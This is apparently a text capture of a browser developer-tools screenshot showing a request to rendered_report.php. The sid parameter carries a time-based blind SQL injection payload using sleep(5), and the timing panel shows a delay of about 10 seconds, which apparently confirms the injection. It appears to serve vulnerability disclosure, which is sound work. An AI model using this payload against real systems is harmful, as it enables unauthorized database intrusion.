 Name
rendered_report.php?sid=1%20and%20(select%202%20from%20(select(sleep(5)))c)
× Headers Payload Preview Response Initiator Timing Cookies
Resource Scheduling DURATION
Queueing 1.12 ms
Connection Start DURATION
Stalled 3.13 ms
Request/Response DURATION
Request sent 52 µs
Waiting for server
response 10.02 s
Content Download 1.75 ms
Explanation 10.03 s
Server Timing TIME